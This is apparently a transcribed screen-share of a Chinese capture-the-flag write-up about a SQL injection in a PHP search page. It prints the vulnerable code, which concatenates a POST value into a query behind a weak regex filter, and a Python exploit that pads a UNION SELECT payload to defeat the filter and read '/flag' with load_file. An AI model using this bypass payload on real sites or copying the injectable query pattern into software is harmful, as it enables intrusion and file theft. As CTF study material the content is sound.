 录制中
漏洞1
奇安信
在网站根目录下的search中存在sql注入，注入漏洞代码如下：
require_once 'include.php';
$key = $_POST['key'];
if(preg_match('/(UNION.+?SELECT)|floor\(|extractvalue|updatexml|name_const|multipoint\(/is', $key)) {
    die('SQL Injection');
}
$sql = "select * from info_article";
$totalRows = getResultNum($sql);
$pageSize = 5;
$totalPage = ceil($totalRows/$pageSize);
$page = $_REQUEST['page']?(int)$_REQUEST['page']:1;
if($page<1||$page == null|| !is_numeric($page)){
    $page=1;
}
if($page>=$totalPage){
    $page = $totalPage;
}
  $offset = ($page-1)*$pageSize;
  $sql = "select id,title,description from info_article where title like '%$key%' order by dateline desc limit {$offset}
,{$pageSize}";
  $rows = fetchAll($sql);
?>
def sql_injection(ip,port):
    url = "http://{}:{}/search.php".format(ip,port)
    data = {'key':"%'union/*"+'a'*1000000+"*/SELECT 1,2,load_file('/flag') #"}
    res = requests.post(url,data).text
    flag = re.search( r'flag\{.*?\}', res, re.M)
    if flag is not None and 'flag' in flag.group() :
        print(flag.group())
www.qianxin.com
奇安信-黄庆涛的屏幕共享